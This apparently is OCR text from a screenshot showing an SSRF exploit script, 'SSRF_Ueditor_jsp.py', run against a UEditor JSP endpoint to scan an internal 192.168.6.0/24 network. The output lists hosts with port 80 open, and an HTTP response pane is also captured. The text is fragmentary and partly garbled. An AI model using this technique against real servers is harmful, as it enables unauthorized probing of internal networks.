 9 9 200 241
12 12 200 241
13 13 200 241
21 21 200 241
95 95 200 241
97 97 200 241
102 102 200 241
103 103 200 241
123 123 200 241
0 200 253
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 80
Date: Thu, 24 May 2018 07:52:27 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "\u8fdc\u7a0b\u8fde\u63a5\u51fa\u9519"} ]}
管理员: cmd - python SSRF_Ueditor_jsp.py h /ueditor1_4 192.168.6.0/24 (Admin)
λ python SSRF_Ueditor_jsp.py https:/ _4 192.168.6.0/24
192.168.6.9 80 is Open
192.168.6.12 80 is Open
192.168.6.13 80 is Open
192.168.6.21 80 is Open
192.168.6.95 80 is Open
192.168.6.97 80 is Open
term 0 matches
192.168.6.102 80 is Open
192.168.6.103 80 is Open
192.168.6.123 80 is Open